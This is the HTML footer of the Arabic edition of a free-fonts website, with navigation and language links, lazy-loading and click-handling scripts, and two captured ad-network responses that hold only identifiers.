				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="خطوط إنستغرام" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ar.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="جديد" class="s26">جديد</a></li>
				<li><a href="/top-fonts.html" title="الخطوط الأعلى" class="s26">الخطوط الأعلى</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="فيديو الخط" class="s26">فيديو الخط</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">خطوط إنستغرام</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="اتصل بنا" class="s26">اتصل بنا</a></li>
				<li><a href="/link-to-us.html" title="اربط بنا" class="s26">اربط بنا</a></li>
				<li><a href="/terms.html" title="الشروط" class="s26">الشروط</a></li>
				<li><a href="/faq.html" title="الأسئلة الشائعة" class="s26">&nbsp;الأسئلة الشائعة&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
d1b85d68-edf6-4b60-a815-4aa8ede39264

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
febdebc7-5868-4cae-aaa1-1f6d393bfe0e